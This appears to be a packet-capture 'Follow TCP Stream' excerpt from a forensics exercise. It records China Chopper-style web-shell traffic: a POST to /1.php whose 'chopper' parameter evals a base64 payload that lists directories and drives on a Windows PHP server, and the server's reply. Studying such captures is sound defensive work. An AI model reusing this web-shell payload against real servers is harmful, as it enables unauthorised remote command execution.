 Follow TCP Stream
Stream Content
POST /1.php HTTP/1.1
X-Forwarded-For: 199.1.88.29
Referer: http://10.1.1.200
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows; Windows NT 5.1; en-US) Firefox/3.5.0
Host: 10.1.1.200
Content-Length: 379
Cache-Control: no-cache
chopper=@eval(base64_decode($_POST
[z0]));&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21h
Z2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%
2BfCIpOzskRD1kaXJuYW1lKCRfU0VSVkVSWyJTQ1JJUFRfRklMRU5BTUUiXSk7ZWNobyAkRC4iXHQiO2lmKHN1Y
nN0cigkRCwwLDEpIT0iLyIpe2ZvcmVhY2gocmFuZ2UoIkEiLCJaIikgYXMgJEwpaWYoaXNfZGlyKCRMLiI6Iikp
ZWNobygkTC4iOiIpO307ZWNobygifDwtIik7ZGllKCk7HTTP/1.1 200 OK
Date: Sun, 23 Jan 2022 02:45:43 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 36
Content-Type: text/html
->|C:/phpStudy/PHPTutorial/WWW.C:|<-POST /1.php HTTP/1.1
X-Forwarded-For: 199.1.88.29
Referer: http://10.1.1.200
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows; Windows NT 5.1; en-US) Firefox/3.5.0
Host: 10.1.1.200
Content-Length: 737
Cache-Control: no-cache